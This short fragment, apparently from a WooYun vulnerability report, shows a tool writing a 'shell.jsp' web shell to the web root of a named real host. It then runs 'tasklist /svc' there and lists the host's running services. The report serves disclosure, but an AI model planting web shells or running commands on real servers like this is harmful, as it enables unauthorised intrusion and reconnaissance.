 Url: http://efgp.cpsww.com.tw
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: tasklist /svc Execute
spoolsv.exe 1104 Spooler
svchost.exe 1156 vmicheartbeat
svchost.exe 1248 AppHostSvc
ekrn.exe 1500 ekrn
init 1560 不適用
inetd 1788 不適用
cron 1628 不適用
sqlservr.exe 1592 MSSQLSERVER
SMSvcHost.exe 1760 NetPipeActivator, NetTcpActivator,
NetTcpPortSharing
svchost.exe 1520 RemoteRegistry
snmp.exe 1480 SNMP
sqlwriter.exe 1584 SQLWriter
IliAS.exe 1944 SysAidAgent
VisualSVNServer.exe 1740 VisualSVNServer
svchost.exe 2096 W3SVC, WAS
svchost.exe 2120 wudfcfgsvc
VisualSVNServer.exe 2468 不適用
svchost.exe 3052 TermService
svchost.exe 1684 PolicyAgent
WmiPrvSE.exe 3096 不適用
svchost.exe 3872 FontCache
msdtc.exe 3900 MSDTC
www.wooyun.org